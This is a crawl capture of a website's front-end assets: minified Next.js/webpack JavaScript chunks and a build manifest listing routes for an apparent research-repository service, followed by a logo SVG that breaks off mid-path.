a.a.createElement("table",{className:"table table-hover"},t)},image:e=>{let{src:t,alt:n,className:r="",...s}=e;return a.a.createElement("img",o()({className:`img-fluid ${r}`,src:t,alt:n},s))},link:u,linkReference:u}};t.a=e=>{let{children:t,tag:n,...r}=e;return a.a.createElement(c.a,o()({},d,r),t)}},teXF:function(e,t,n){"use strict";t.__esModule=!0,t.getPageFiles=function(e,t){const n=(0,r.denormalizePagePath)((0,r.normalizePagePath)(t));let o=e.pages[n];if(!o)return console.warn(`Could not find files for ${n} in .next/build-manifest.json`),[];return o};var r=n("w0zM")},tpqs:function(e,t,n){(function(e){function n(e,t){for(var n=0,r=e.length-1;r>=0;r--){var o=e[r];"."===o?e.splice(r,1):".."===o?(e.splice(r,1),n++):n&&(e.splice(r,1),n--)}if(t)for(;n--;n)e.unshift("..");return e}function r(e,t){if(e.filter)return e.filter(t);for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n}t.resolve=function(){for(var t="",o=!1,s=arguments.length-1;s>=-1&&!o;s--){var a=s>=0?arguments[s]:e.cwd();if("string"!==typeof a)throw new TypeError("Arguments to path.resolve must be strings");a&&(t=a+"/"+t,o="/"===a.charAt(0))}return(o?"/":"")+(t=n(r(t.split("/"),(function(e){return!!e})),!o).join("/"))||"."},t.normalize=function(e){var s=t.isAbsolute(e),a="/"===o(e,-1);return(e=n(r(e.split("/"),(function(e){return!!e})),!s).join("/"))||s||(e="."),e&&a&&(e+="/"),(s?"/":"")+e},t.isAbsolute=function(e){return"/"===e.charAt(0)},t.join=function(){var e=Array.prototype.slice.call(arguments,0);return t.normalize(r(e,(function(e,t){if("string"!==typeof e)throw new TypeError("Arguments to path.join must be strings");return e})).join("/"))},t.relative=function(e,n){function r(e){for(var t=0;t<e.length&&""===e[t];t++);for(var n=e.length-1;n>=0&&""===e[n];n--);return t>n?[]:e.slice(t,n-t+1)}e=t.resolve(e).substr(1),n=t.resolve(n).substr(1);for(var o=r(e.split("/")),s=r(n.split("/")),a=Math.min(o.length,s.length),i=a,c=0;c<a;c++)if(o[c]!==s[c]){i=c;break}var l=[];for(c=i;c<o.length;c++)l.push("..");return(l=l.concat(s.slice(i))).join("/")},t.sep="/",t.delimiter=":",t.dirname=function(e){if("string"!==typeof e&&(e+=""),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,r=-1,o=!0,s=e.length-1;s>=1;--s)if(47===(t=e.charCodeAt(s))){if(!o){r=s;break}}else o=!1;return-1===r?n?"/":".":n&&1===r?"/":e.slice(0,r)},t.basename=function(e,t){var n=function(e){"string"!==typeof e&&(e+="");var t,n=0,r=-1,o=!0;for(t=e.length-1;t>=0;--t)if(47===e.charCodeAt(t)){if(!o){n=t+1;break}}else-1===r&&(o=!1,r=t+1);return-1===r?"":e.slice(n,r)}(e);return t&&n.substr(-1*t.length)===t&&(n=n.substr(0,n.length-t.length)),n},t.extname=function(e){"string"!==typeof e&&(e+="");for(var t=-1,n=0,r=-1,o=!0,s=0,a=e.length-1;a>=0;--a){var i=e.charCodeAt(a);if(47!==i)-1===r&&(o=!1,r=a+1),46===i?-1===t?t=a:1!==s&&(s=1):-1!==t&&(s=-1);else if(!o){n=a+1;break}}return-1===t||-1===r||0===s||1===s&&t===r-1&&t===n+1?"":e.slice(t,r)};var o="b"==="ab".substr(-1)?function(e,t,n){return e.substr(t,n)}:function(e,t,n){return t<0&&(t=e.length+t),e.substr(t,n)}}).call(this,n("8oxB"))},vNVm:function(e,t,n){"use strict";t.__esModule=!0,t.useIntersection=function(e){let{rootMargin:t,disabled:n}=e;const i=n||!s,c=(0,r.useRef)(),[l,u]=(0,r.useState)(!1),d=(0,r.useCallback)((e=>{c.current&&(c.current(),c.current=void 0),i||l||e&&e.tagName&&(c.current=function(e,t,n){const{id:r,observer:o,elements:s}=function(e){const t=e.rootMargin||"";let n=a.get(t);if(n)return n;const r=new Map,o=new IntersectionObserver((e=>{e.forEach((e=>{const t=r.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)}))}),e);return a.set(t,n={id:t,observer:o,elements:r}),n}(n);return s.set(e,t),o.observe(e),function(){s.delete(e),o.unobserve(e),0===s.size&&(o.disconnect(),a.delete(r))}}(e,(e=>e&&u(e)),{rootMargin:t}))}),[i,t,l]);return(0,r.useEffect)((()=>{if(!s&&!l){const e=(0,o.requestIdleCallback)((()=>u(!0)));return()=>(0,o.cancelIdleCallback)(e)}}),[l]),[d,l]};var r=n("q1tI"),o=n("0G5g");const s="undefined"!==typeof IntersectionObserver;const a=new Map},w0zM:function(e,t,n){"use strict";t.__esModule=!0,t.normalizePagePath=function(e){"/"===e?e="/index":/^\/index(\/|$)/.test(e)&&(e=`/index${e}`);e.startsWith("/")||(e=`/${e}`);const t=r.posix.normalize(e);if(e!==t)throw new Error(`Requested and resolved page mismatch: ${e} ${t}`);return e},t.denormalizePagePath=t.normalizePathSep=void 0;var r=n("tpqs"),o=n("wkBG");t.normalizePathSep=o.normalizePathSep,t.denormalizePagePath=o.denormalizePagePath},w7wo:function(e,t,n){"use strict";t.__esModule=!0,t.STATIC_STATUS_PAGES=t.OPTIMIZED_FONT_PROVIDERS=t.SERVER_PROPS_ID=t.STATIC_PROPS_ID=t.PERMANENT_REDIRECT_STATUS=t.TEMPORARY_REDIRECT_STATUS=t.CLIENT_STATIC_FILES_RUNTIME_POLYFILLS=t.CLIENT_STATIC_FILES_RUNTIME_WEBPACK=t.CLIENT_STATIC_FILES_RUNTIME_AMP=t.CLIENT_STATIC_FILES_RUNTIME_REACT_REFRESH=t.CLIENT_STATIC_FILES_RUNTIME_MAIN=t.STRING_LITERAL_DROP_BUNDLE=t.AMP_RENDER_TARGET=t.CLIENT_STATIC_FILES_RUNTIME=t.CLIENT_STATIC_FILES_PATH=t.CLIENT_PUBLIC_FILES_PATH=t.BLOCKED_PAGES=t.BUILD_ID_FILE=t.CONFIG_FILE=t.SERVERLESS_DIRECTORY=t.SERVER_DIRECTORY=t.FONT_MANIFEST=t.REACT_LOADABLE_MANIFEST=t.DEV_CLIENT_PAGES_MANIFEST=t.SERVER_FILES_MANIFEST=t.IMAGES_MANIFEST=t.ROUTES_MANIFEST=t.PRERENDER_MANIFEST=t.EXPORT_DETAIL=t.EXPORT_MARKER=t.BUILD_MANIFEST=t.PAGES_MANIFEST=t.PHASE_DEVELOPMENT_SERVER=t.PHASE_PRODUCTION_SERVER=t.PHASE_PRODUCTION_BUILD=t.PHASE_EXPORT=void 0;t.PHASE_EXPORT="phase-export";t.PHASE_PRODUCTION_BUILD="phase-production-build";t.PHASE_PRODUCTION_SERVER="phase-production-server";t.PHASE_DEVELOPMENT_SERVER="phase-development-server";t.PAGES_MANIFEST="pages-manifest.json";t.BUILD_MANIFEST="build-manifest.json";t.EXPORT_MARKER="export-marker.json";t.EXPORT_DETAIL="export-detail.json";t.PRERENDER_MANIFEST="prerender-manifest.json";t.ROUTES_MANIFEST="routes-manifest.json";t.IMAGES_MANIFEST="images-manifest.json";t.SERVER_FILES_MANIFEST="required-server-files.json";t.DEV_CLIENT_PAGES_MANIFEST="_devPagesManifest.json";t.REACT_LOADABLE_MANIFEST="react-loadable-manifest.json";t.FONT_MANIFEST="font-manifest.json";t.SERVER_DIRECTORY="server";t.SERVERLESS_DIRECTORY="serverless";t.CONFIG_FILE="next.config.js";t.BUILD_ID_FILE="BUILD_ID";t.BLOCKED_PAGES=["/_document","/_app"];t.CLIENT_PUBLIC_FILES_PATH="public";t.CLIENT_STATIC_FILES_PATH="static";t.CLIENT_STATIC_FILES_RUNTIME="runtime";t.AMP_RENDER_TARGET="__NEXT_AMP_RENDER_TARGET__";t.STRING_LITERAL_DROP_BUNDLE="__NEXT_DROP_CLIENT_FILE__";t.CLIENT_STATIC_FILES_RUNTIME_MAIN="main";t.CLIENT_STATIC_FILES_RUNTIME_REACT_REFRESH="react-refresh";t.CLIENT_STATIC_FILES_RUNTIME_AMP="amp";t.CLIENT_STATIC_FILES_RUNTIME_WEBPACK="webpack";t.CLIENT_STATIC_FILES_RUNTIME_POLYFILLS="polyfills";t.TEMPORARY_REDIRECT_STATUS=307;t.PERMANENT_REDIRECT_STATUS=308;t.STATIC_PROPS_ID="__N_SSG";t.SERVER_PROPS_ID="__N_SSP";t.OPTIMIZED_FONT_PROVIDERS=["https://fonts.googleapis.com/css","https://use.typekit.net/"];t.STATIC_STATUS_PAGES=["/500"]}}]);

--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/_buildmanifest.js
body_size: 2592
content:
self.__BUILD_MANIFEST = (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){return {__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,b,c,j,"static\u002Fchunks\u002Fpages\u002Findex-e8b646ee74ab16596e8f.js"],"/404":["static\u002Fcss\u002F8f01378cc21cc6f8016a.css","static\u002Fchunks\u002Fpages\u002F404-2c39bf5a09df80115614.js"],"/_error":["static\u002Fchunks\u002Fpages\u002F_error-348cd5e89cd0e597d5ba.js"],"/about":[k,l,"static\u002Fchunks\u002Fpages\u002Fabout-ef6dc38506c3a857a28a.js"],"/about/ambassadors":[k,"static\u002Fchunks\u002Fpages\u002Fabout\u002Fambassadors-79f005a324b4f8ffa10d.js"],"/about/endorsements":[a,b,c,"static\u002Fcss\u002F9656e48f06bb728d71c8.css","static\u002Fchunks\u002Fpages\u002Fabout\u002Fendorsements-0da3b2d6ac28823f2c5f.js"],"/about/research-outputs":[a,b,c,l,"static\u002Fchunks\u002Fpages\u002Fabout\u002Fresearch-outputs-eafb3a5a9af42dc35b52.js"],"/benefits":[a,b,c,"static\u002Fcss\u002F730b08d278a38c03fac8.css","static\u002Fchunks\u002Fpages\u002Fbenefits-d669ae8c017274946a0f.js"],"/confirm_registration_api":[m,n,"static\u002Fchunks\u002Fpages\u002Fconfirm_registration_api-9bde9fd2f9f6c622dd41.js"],"/confirm_registration_dataset":[m,n,"static\u002Fchunks\u002Fpages\u002Fconfirm_registration_dataset-5b21410a99994275cc07.js"],"/cookies":["static\u002Fchunks\u002Fpages\u002Fcookies-3a719841cb0f43e18918.js"],"/data":[a,b,c,"static\u002Fcss\u002Fe48e99b010194d393a71.css","static\u002Fchunks\u002Fpages\u002Fdata-a019fdd4bbd3a86af4be.js"],"/data-availability":[a,b,c,g,"static\u002Fcss\u002F41496edbac7c390bf82e.css","static\u002Fchunks\u002Fpages\u002Fdata-availability-1ce5729145c062bd9c5a.js"],"/documentation/data-providers-guide":[a,b,c,o,"static\u002Fcss\u002F60e183d8cd14e5134456.css","static\u002Fchunks\u002Fpages\u002Fdocumentation\u002Fdata-providers-guide-615af61013b3c517e13b.js"],"/documentation/dataset":[a,b,c,"static\u002Fcss\u002Fb8075a63e7c044d9d636.css","static\u002Fchunks\u002Fpages\u002Fdocumentation\u002Fdataset-56e400d3a5cc68aaa681.js"],"/documentation/membership-documentation":[a,b,c,o,"static\u002Fcss\u002Fd726aa231c8d0702e9cc.css","static\u002Fchunks\u002Fpages\u002Fdocumentation\u002Fmembership-documentation-45285392340dab6f0070.js"],"/documentation/oai-resolver":[a,b,c,d,e,"static\u002Fchunks\u002Fpages\u002Fdocumentation\u002Foai-resolver-2b7da75c15530c041f2e.js"],"/documentation/[slug]":[a,b,c,d,e,"static\u002Fchunks\u002Fpages\u002Fdocumentation\u002F[slug]-5e354ec3e933a451b9fa.js"],"/faq":[j,"static\u002Fchunks\u002Fpages\u002Ffaq-7aeff147314b88d0f942.js"],"/governance":[a,b,c,"static\u002Fcss\u002F11f6f2d8913a83532655.css","static\u002Fchunks\u002Fpages\u002Fgovernance-b42d00f382bbf8f1bfb3.js"],"/governance/advisory":[a,b,c,"static\u002Fcss\u002F14b9992be1324749bb6c.css","static\u002Fchunks\u002Fpages\u002Fgovernance\u002Fadvisory-fde033285d47707b3d95.js"],"/governance/research":[a,b,c,d,e,"static\u002Fchunks\u002Fpages\u002Fgovernance\u002Fresearch-551587a313bc8d5e42e3.js"],"/governance/supporters":[a,b,c,"static\u002Fcss\u002F675525ee4ea63b140022.css","static\u002Fchunks\u002Fpages\u002Fgovernance\u002Fsupporters-83eead8e64f6acc63736.js"],"/history":[a,b,c,d,e,"static\u002Fchunks\u002Fpages\u002Fhistory-9467bd1e81218a7f3cbc.js"],"/innovations/labs":[a,b,c,"static\u002Fcss\u002Fea546d4071566c48ce1d.css","static\u002Fchunks\u002Fpages\u002Finnovations\u002Flabs-fc7498086a19d7926923.js"],"/labs/sdg":[a,b,c,g,"static\u002Fcss\u002F91bc79ff4ab6f1136e57.css","static\u002Fchunks\u002Fpages\u002Flabs\u002Fsdg-88e6c4063ef402b74938.js"],"/member/[slug]":[a,b,c,f,h,"static\u002Fcss\u002Fc0fb7748eada4c221c46.css","static\u002Fchunks\u002Fpages\u002Fmember\u002F[slug]-4ce75f945cc4982dfaa2.js"],"/membership":[a,b,c,f,"static\u002Fcss\u002F63cef9f16d24342f1d84.css","static\u002Fchunks\u002Fpages\u002Fmembership-93854916801af0598f69.js"],"/membership/[slug]":[a,b,c,"static\u002Fcss\u002F49658621081ec79436f9.css","static\u002Fchunks\u002Fpages\u002Fmembership\u002F[slug]-cd719c56e426489d7f77.js"],"/membership-request-status/error":[a,b,c,h,"static\u002Fchunks\u002Fpages\u002Fmembership-request-status\u002Ferror-df381618620e3057a0dd.js"],"/membership-request-status/success":[a,b,c,f,h,"static\u002Fcss\u002Fe92d8a6ec2efaf0d1c01.css","static\u002Fchunks\u002Fpages\u002Fmembership-request-status\u002Fsuccess-e4b4952d968d45455d29.js"],"/oai_resolver":[a,b,c,f,p,i,"static\u002Fchunks\u002Fpages\u002Foai_resolver-a17338bce99d491f188c.js"],"/oai_resolver/oai_resolver_form":[i,"static\u002Fchunks\u002Fpages\u002Foai_resolver\u002Foai_resolver_form-1d02564ddcdc821ce5fa.js"],"/oai_resolver/[...slug]":[a,b,c,f,p,i,"static\u002Fchunks\u002Fpages\u002Foai_resolver\u002F[...slug]-d16a9fc6abd39dbb8cc5.js"],"/rights-retention":[a,b,c,g,"static\u002Fcss\u002F9316d32e52b2764d07bc.css","static\u002Fchunks\u002Fpages\u002Frights-retention-f3230c6b46fb6a6264ea.js"],"/services":[a,b,c,"static\u002Fcss\u002Fa7055d9844846ad9c7fa.css","static\u002Fchunks\u002Fpages\u002Fservices-7b240ce3e2883c4809dc.js"],"/services/api":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Fapi-f3244fc3896902cc2e00.js"],"/services/consultancy":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Fconsultancy-3c3f92ecd6dc7fc09b5a.js"],"/services/dataset":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Fdataset-fc8d3408ffc6861c8c73.js"],"/services/discovery":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Fdiscovery-c1d0c2747e40a7775003.js"],"/services/fastsync":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Ffastsync-eea5f8174ba5d582c816.js"],"/services/recommender":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Frecommender-b4e94e18d309851abf55.js"],"/services/repository-dashboard":[a,b,c,"static\u002Fchunks\u002Fpages\u002Fservices\u002Frepository-dashboard-cfbb8004b3e784b9df28.js"],"/sponsorship":[a,b,c,"static\u002Fcss\u002F6a09c2e3d3733eeeaed0.css","static\u002Fchunks\u002Fpages\u002Fsponsorship-cc9b70693dcf12b88e51.js"],"/terms":[a,b,c,"static\u002Fcss\u002Fc6f8ee4fe58a05a5b7f3.css","static\u002Fchunks\u002Fpages\u002Fterms-1d4db86188c3f92e4fd0.js"],"/[slug]":[a,b,c,d,e,"static\u002Fchunks\u002Fpages\u002F[slug]-3f18e2d7607a5b3fcdfb.js"],sortedPages:["\u002F","\u002F404","\u002F_app","\u002F_error","\u002Fabout","\u002Fabout\u002Fambassadors","\u002Fabout\u002Fendorsements","\u002Fabout\u002Fresearch-outputs","\u002Fbenefits","\u002Fconfirm_registration_api","\u002Fconfirm_registration_dataset","\u002Fcookies","\u002Fdata","\u002Fdata-availability","\u002Fdocumentation\u002Fdata-providers-guide","\u002Fdocumentation\u002Fdataset","\u002Fdocumentation\u002Fmembership-documentation","\u002Fdocumentation\u002Foai-resolver","\u002Fdocumentation\u002F[slug]","\u002Ffaq","\u002Fgovernance","\u002Fgovernance\u002Fadvisory","\u002Fgovernance\u002Fresearch","\u002Fgovernance\u002Fsupporters","\u002Fhistory","\u002Finnovations\u002Flabs","\u002Flabs\u002Fsdg","\u002Fmember\u002F[slug]","\u002Fmembership","\u002Fmembership\u002F[slug]","\u002Fmembership-request-status\u002Ferror","\u002Fmembership-request-status\u002Fsuccess","\u002Foai_resolver","\u002Foai_resolver\u002Foai_resolver_form","\u002Foai_resolver\u002F[...slug]","\u002Frights-retention","\u002Fservices","\u002Fservices\u002Fapi","\u002Fservices\u002Fconsultancy","\u002Fservices\u002Fdataset","\u002Fservices\u002Fdiscovery","\u002Fservices\u002Ffastsync","\u002Fservices\u002Frecommender","\u002Fservices\u002Frepository-dashboard","\u002Fsponsorship","\u002Fterms","\u002F[slug]"]}}("static\u002Fchunks\u002F5ace46409b4045b74a822c2cfd1dd889fde8a0b5.53d7760949589e38eaff.js","static\u002Fcss\u002F10529aa8b42152408004.css","static\u002Fchunks\u002F5ace46409b4045b74a822c2cfd1dd889fde8a0b5_CSS.34e373399cdc573d23ed.js","static\u002Fchunks\u002Fa759fdea88fd5e4ba866243186e86289c3d7a438.2c481d556e4371781e7b.js","static\u002Fcss\u002F94b9116b77e90be52cc1.css","static\u002Fchunks\u002Fc9122c3b0be6cc28a949bae5e7dc2bc7fcd7c80e.0b85922ae5d92329b848.js","static\u002Fchunks\u002Fc73ee183dba2cebc1a3f0839896ab29d7d5afb3e.d08a6ade37e3864c9a1e.js","static\u002Fchunks\u002F2d4cddf5997a38115236373f828c66cbfdf1c017.6f7878df04e22501f72a.js","static\u002Fcss\u002F9a701a1ad74f36c4c2cb.css","static\u002Fcss\u002F55b60be704da5361dc50.css","static\u002Fchunks\u002Fbe6b01e7d7c93a5e40044fee0f4ce7bb991dee2e.ba120fa4116b14388ff1.js","static\u002Fcss\u002Fcb649cf91a4617d1faef.css","static\u002Fchunks\u002Fb59099589108dc84d7d4e2b897384129f29bc6f8.b524f3af9c417c2780ea.js","static\u002Fcss\u002F2a582d794fc5c5ff6f85.css","static\u002Fchunks\u002F7f442e964ececae21133e1b00dc0ec83f81ae0e4.681548ea011d29ca32df.js","static\u002Fchunks\u002Fde955341920acd8e5b4c1012040b375f8355e17a.a2a5616391526759587a.js"));self.__BUILD_MANIFEST_CB && self.__BUILD_MANIFEST_CB()

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/chica.svg
body_size: 23765
content:
<svg xmlns="http://www.w3.org/2000/svg" width="212" height="88" viewBox="0 0 212 88" fill="none">
<g id="logo-background 1">
<g id="Group">
<path id="Vector" d="M185.095 20.8523V20.7957C185.067 20.3999 185.067 19.8921 185.067 19.3554V19.2706L184.982 19.2989C184.84 19.3271 184.192 19.3271 183.543 19.3271H181.539C181.144 19.3271 180.777 19.3271 180.297 19.2989H180.241C180.21 19.3225 180.184 19.3521 180.164 19.386C180.145 19.4199 180.133 19.4574 180.128 19.4962C180.128 19.581 180.156 19.6659 180.213 19.6941L180.411 19.7224C180.947 19.779 180.975 19.8355 180.975 20.9931V24.8905C180.975 26.0486 180.947 26.1052 180.411 26.1617L180.1 26.19L180.072 26.2183C180.015 26.2748 179.987 26.3879 180.015 26.4439C180.015 26.5287 180.072 26.5853 180.128 26.6136H180.184C180.693 26.5853 181.059 26.5853 181.539 26.5853C181.962 26.5853 182.357 26.5853 182.978 26.6136H183.035C183.12 26.5853 183.148 26.4722 183.148 26.4156C183.148 26.3314 183.12 26.2466 183.063 26.2183L182.668 26.1617C182.104 26.1052 182.075 26.0486 182.075 24.8911V23.3942C182.075 23.1963 182.075 23.1963 182.358 23.1963H183.091C183.458 23.1963 183.768 23.1963 183.91 23.2528C184.051 23.3094 184.135 23.3942 184.192 23.5915L184.305 24.0434L184.333 24.0716C184.446 24.1565 184.671 24.1565 184.728 24.0434V23.9868C184.728 23.8743 184.728 23.7329 184.7 23.5633C184.7 23.3659 184.671 23.1397 184.671 22.9424C184.671 22.7162 184.671 22.4899 184.7 22.2926C184.7 22.1229 184.728 21.9816 184.728 21.8408V21.7842C184.671 21.6994 184.559 21.6994 184.53 21.6994C184.446 21.6994 184.361 21.7277 184.333 21.7842L184.22 22.2637C184.163 22.5182 184.079 22.5465 183.994 22.5748C183.881 22.6031 183.543 22.6313 183.091 22.6313H182.357C182.075 22.6313 182.075 22.6313 182.075 22.4334V20.1742C182.075 19.8355 182.075 19.8355 182.329 19.8355H182.978C183.43 19.8355 183.768 19.8355 183.994 19.8921C184.446 20.0046 184.587 20.3156 184.7 20.8523V20.8806L184.728 20.9082C184.777 20.9438 184.837 20.9635 184.897 20.9648C184.954 20.9648 185.067 20.9082 185.095 20.8523ZM177.842 22.9424C177.842 21.1062 176.629 19.1292 174.004 19.1292C171.747 19.1292 170.054 20.824 170.054 23.0266C170.054 24.8911 171.408 26.7826 174.004 26.7826C176.178 26.8115 177.842 25.145 177.842 22.9418V22.9424ZM176.572 23.2805C176.572 25.512 175.246 26.3031 174.117 26.3031C171.888 26.3031 171.295 24.0434 171.295 22.6879C171.295 20.4281 172.65 19.6376 173.807 19.6376C175.867 19.6376 176.573 21.6146 176.573 23.2811L176.572 23.2805ZM167.711 41.7525C167.711 46.4405 171.182 50.5641 176.967 50.5641C181.99 50.5641 185.998 46.7515 185.998 41.4698C185.998 36.8949 182.978 32.5451 176.967 32.5451C171.634 32.5734 167.711 36.5556 167.711 41.7525ZM170.307 40.9331C170.307 35.2284 173.807 33.3928 176.516 33.3928C181.483 33.3928 183.374 38.0242 183.374 42.3175C183.374 47.429 180.411 49.7735 177.278 49.7735C172.198 49.7735 170.307 44.7739 170.307 40.9331ZM164.579 19.6941C164.606 19.6694 164.628 19.639 164.643 19.6051C164.657 19.5711 164.665 19.5344 164.664 19.4974C164.663 19.4576 164.652 19.4186 164.632 19.384C164.613 19.3494 164.584 19.3204 164.551 19.2995H164.494C163.732 19.356 163.28 19.356 162.462 19.2995H162.406C162.373 19.3142 162.345 19.3379 162.325 19.3678C162.305 19.3977 162.294 19.4326 162.293 19.4685C162.265 19.5534 162.293 19.6382 162.377 19.6948L162.406 19.723L162.632 19.7513C162.829 19.7796 162.97 19.8361 162.998 19.8644C162.97 20.0058 162.575 20.7115 162.349 21.1634L162.293 21.2482C162.039 21.7566 161.729 22.2932 161.362 22.9424C161.079 22.434 160.798 21.8697 160.515 21.3047C160.402 21.0785 160.289 20.8806 160.205 20.655C160.084 20.3952 159.971 20.1315 159.866 19.8644C159.866 19.8361 159.923 19.8079 160.261 19.7513L160.431 19.723L160.459 19.6948C160.515 19.6382 160.543 19.5251 160.515 19.4403C160.487 19.356 160.459 19.2989 160.374 19.2989H160.317C160.064 19.3278 159.668 19.3278 159.161 19.3278C158.653 19.3278 158.258 19.3278 157.919 19.2995H157.862C157.806 19.3278 157.778 19.3843 157.75 19.4685C157.737 19.5078 157.736 19.5498 157.746 19.5898C157.756 19.6297 157.777 19.6661 157.806 19.6948L157.834 19.723L158.173 19.7796C158.455 19.8361 158.596 19.8644 158.963 20.5701L160.233 23.0555C160.543 23.6487 160.571 23.7618 160.571 24.355V24.9194C160.571 26.1058 160.543 26.1623 160.007 26.2189L159.64 26.2472L159.612 26.2755C159.556 26.332 159.528 26.4445 159.556 26.5011C159.556 26.5859 159.612 26.6424 159.668 26.6707H159.725C160.317 26.6424 160.684 26.6424 161.136 26.6424C161.587 26.6424 161.954 26.6424 162.604 26.6707H162.66C162.716 26.6424 162.744 26.5859 162.773 26.5011C162.773 26.4162 162.773 26.332 162.716 26.2755L162.688 26.2472L162.237 26.2189C161.729 26.1906 161.672 26.1058 161.672 24.9194V24.355C161.672 23.5356 161.701 23.4514 162.18 22.6319L162.858 21.4455C162.914 21.333 162.97 21.2482 163.027 21.1351C163.45 20.4005 163.761 19.8644 164.212 19.7796L164.579 19.6948V19.6941ZM160.769 32.9686C159.687 32.7155 158.579 32.583 157.468 32.5734C153.545 32.5734 150.977 33.7881 149.227 35.6237C147.618 37.3468 146.885 39.5776 146.885 41.7808C146.885 44.0682 147.703 46.13 149.284 47.6835C151.288 49.717 154.109 50.5641 157.214 50.5641C158.624 50.5641 160.487 50.2536 161.87 49.8867C162.349 49.7453 162.829 49.6604 163.14 49.6604C163.164 49.6437 163.185 49.6217 163.2 49.596C163.215 49.5703 163.225 49.5416 163.227 49.5119C163.23 49.4822 163.226 49.4523 163.216 49.4243C163.206 49.3963 163.189 49.3709 163.168 49.35C162.688 49.1803 162.547 48.5306 162.547 47.5138V46.0452C162.547 44.7174 162.575 43.9834 163.676 43.8709L164.099 43.8143C164.268 43.6447 164.268 43.2777 164.071 43.1646C163.15 43.2237 162.228 43.252 161.305 43.2494C159.781 43.2494 158.342 43.2211 157.58 43.1646C157.411 43.2494 157.383 43.7012 157.58 43.8143L158.737 43.9557C160.346 44.1248 160.431 44.2938 160.431 46.4687V47.5138C160.431 48.3332 160.289 48.8133 160.177 49.0107C159.894 49.4625 158.935 49.8018 157.326 49.8018C152.105 49.8018 149.538 45.8761 149.538 40.8772C149.538 36.9798 151.738 33.3928 156.79 33.3928C159.443 33.3928 161.39 34.2682 162.124 37.0923C162.293 37.2619 162.744 37.2336 162.829 37.0074C162.604 35.454 162.434 34.0985 162.434 33.2231C162.067 33.2514 161.277 33.0818 160.769 32.9686ZM156.338 19.1581V19.1015C156.31 19.0167 156.197 19.0167 156.142 19.0167C156.113 19.0167 156.084 19.0167 156.028 19.045H156L155.972 19.0733C155.831 19.3278 155.774 19.3278 155.21 19.3278H150.723C150.243 19.3278 150.017 19.2995 149.989 19.0733V19.0167C149.95 18.9813 149.9 18.9611 149.847 18.9602C149.82 18.9602 149.735 18.9602 149.678 18.9884L149.651 19.0167V19.045C149.566 19.4692 149.424 20.1749 149.255 20.655V20.6832L149.284 20.7115C149.34 20.8529 149.566 20.9089 149.678 20.8246H149.707V20.7964C149.82 20.5419 149.933 20.3163 150.186 20.09C150.412 19.8644 150.977 19.8361 151.457 19.8361H152.049C152.303 19.8361 152.303 19.8361 152.303 20.09V24.9476C152.303 26.1341 152.247 26.1623 151.711 26.2189L151.315 26.2472H151.287C151.231 26.2755 151.175 26.3603 151.202 26.4728C151.202 26.5576 151.231 26.6424 151.315 26.6707H151.372C152.021 26.6424 152.444 26.6424 152.868 26.6424C153.291 26.6424 153.63 26.6424 154.278 26.6707H154.335C154.366 26.6471 154.392 26.6174 154.412 26.5834C154.431 26.5493 154.444 26.5117 154.448 26.4728C154.448 26.3886 154.42 26.3037 154.363 26.2755L153.968 26.2189C153.432 26.1623 153.404 26.1058 153.404 24.9476V20.0618C153.404 19.9486 153.404 19.8361 153.432 19.8361C153.46 19.8079 153.573 19.8079 153.657 19.8079H154.42C155.012 19.8079 155.407 19.8927 155.633 20.0618C155.746 20.1466 155.831 20.4005 155.859 20.7964V20.8246L155.887 20.8529C155.915 20.9089 156 20.9371 156.084 20.9371C156.198 20.9371 156.282 20.8812 156.31 20.8246V20.7681C156.169 20.457 156.226 19.5816 156.338 19.1581ZM146.461 24.9194V21.0502C146.461 19.8638 146.49 19.7796 147.054 19.7513L147.337 19.723H147.364C147.421 19.6948 147.449 19.6099 147.449 19.5251C147.449 19.4968 147.421 19.356 147.336 19.3278H147.28C146.772 19.356 146.377 19.356 145.954 19.356C145.502 19.356 145.107 19.356 144.599 19.3278H144.543C144.512 19.3513 144.486 19.3809 144.466 19.4148C144.447 19.4487 144.434 19.4863 144.43 19.5251C144.43 19.6099 144.458 19.6948 144.515 19.723H144.543L144.825 19.7513C145.389 19.8079 145.418 19.8644 145.418 21.0502V24.9194C145.418 26.0775 145.389 26.1341 144.825 26.2189L144.515 26.2472L144.486 26.2755C144.43 26.332 144.401 26.4445 144.43 26.5011C144.43 26.5859 144.486 26.6424 144.543 26.6707H144.599C145.163 26.6424 145.502 26.6424 145.954 26.6424C146.377 26.6424 146.744 26.6424 147.28 26.6707H147.336C147.367 26.6471 147.394 26.6174 147.413 26.5834C147.433 26.5493 147.445 26.5117 147.449 26.4728C147.449 26.3886 147.421 26.3037 147.364 26.2755L147.054 26.2189C146.49 26.1341 146.461 26.0775 146.461 24.9194ZM144.684 49.5184C143.555 49.377 143.216 49.01 142.483 46.7509L138.927 36.3005C138.531 35.1429 138.108 33.9565 137.77 32.8273C137.713 32.6576 137.544 32.601 137.374 32.601C137.092 32.9397 136.641 33.4199 136.02 33.5895C136.104 34.0137 135.935 34.4932 135.568 35.4251L132.916 42.4576C131.815 45.3671 131.081 47.062 130.63 48.2478C130.263 49.1797 129.699 49.4619 129.078 49.5184L128.232 49.6033C128.062 49.7446 128.118 50.1399 128.288 50.253C128.993 50.2248 129.925 50.1682 130.771 50.1682C131.985 50.1965 132.803 50.1965 133.48 50.253C133.706 50.1399 133.706 49.7446 133.537 49.6033L132.69 49.5184C132.069 49.4619 131.928 49.3211 131.928 49.01C131.928 48.7273 132.098 48.0216 132.492 46.864L133.396 44.1242C133.565 43.5875 133.734 43.5033 134.383 43.5033H138.306C139.096 43.5033 139.181 43.5875 139.379 44.1524L140.535 47.6828C140.733 48.3037 140.874 48.7844 140.874 49.0666C140.874 49.3211 140.507 49.4908 139.971 49.5467L139.209 49.6315C139.04 49.7729 139.04 50.1682 139.265 50.2813C140.028 50.253 141.015 50.1965 142.257 50.1965C143.414 50.1965 144.345 50.2248 145.389 